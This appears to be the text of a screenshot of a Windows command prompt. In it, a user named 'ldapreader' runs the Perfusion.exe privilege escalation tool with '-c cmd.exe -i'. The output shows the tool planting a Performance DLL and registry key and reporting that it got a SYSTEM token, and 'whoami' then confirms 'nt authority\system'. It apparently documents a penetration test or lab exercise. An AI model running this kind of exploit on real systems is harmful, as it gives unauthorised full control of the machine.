 Administrator: C:\Windows\System32\cmd.exe - Perfusion.exe -c cmd.exe -i
12/23/2024  03:45 PM    <DIR>          .
12/23/2024  03:45 PM    <DIR>          ..
12/23/2024  12:02 PM            77,312 Perfusion.exe
               1 File(s)         77,312 bytes
               2 Dir(s)   5,507,256,320 bytes free
C:\Users\ldapreader\Documents>Perfusion.exe -c cmd.exe -i
C:\Users\ldapreader\Documents>Perfusion.exe -c cmd.exe -i
C:\Users\ldapreader\Documents>Perfusion.exe -c cmd.exe -i
C:\Users\ldapreader\Documents>Perfusion.exe -c cmd.exe -i
[*] Created Performance DLL: C:\Users\LDAPRE~1\AppData\Local\Temp\2\performance_
2548_1152_2.dll
[*] Created Performance registry key.
[*] Triggered Performance data collection.
[+] Exploit completed. Got a SYSTEM token! :)
[*] Waiting for the Trigger Thread to terminate... OK
[!] Failed to delete Performance registry key.
[*] Deleted Performance DLL.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\ldapreader\Documents>whoami
nt authority\system
C:\Users\ldapreader\Documents>_